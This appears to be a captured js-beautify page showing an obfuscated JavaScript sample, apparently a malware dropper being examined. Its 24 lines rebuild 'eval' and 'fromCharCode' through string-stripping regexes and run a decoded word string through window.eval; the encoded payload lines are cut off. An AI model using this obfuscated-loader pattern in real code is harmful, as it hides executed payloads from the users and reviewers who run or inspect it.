 js-beautify (v1.15.1)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 var DepanNegw = window;
2 var DexeTelae = -44;
3 DexeTelae += 45;
4 XayeZebah = 'nedajemac';
5 var GaDemee = 'e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');
6 ZavevTa = 'fazemezarawaseb';
7 var MezRai = parseInt;
8 var DayahDet = 'zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej jen
9 var ZeJexn = '';
10 var SerayYafags = String;
11 var KesXanavn = -50;
12 KesXanavn += 66;
13 XadHef = 78;
14 var BeZao = 47;
15 BeZao += -47;
16 var FeceSabejo = -46;
17 FeceSabejo += 48;
18 GebJep = 92;
19 var SeWajec = 'ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD'.replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, '');
20 MaqTa = 5;
21 GaDemee = DepanNegw[GaDemee];
22 SeWajec = SerayYafags[SeWajec];
23 for (YajMedei = BeZao; YajMedei < DayahDet.length - 1; YajMedei += FeceSabejo) ZeJexn += SeWajec(MezRai((DayahDet[YajMedei + BeZao].l
24 GaDemee(ZeJexn);
Enable Dark Mode
Beautify JavaScript
Beautify Code (ctrl-enter)
Copy to Clipboard Select All Clear
Choose File No file chosen
Options
Indent with 4 spaces
Allow 5 newlines between tokens
Do not wrap lines
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level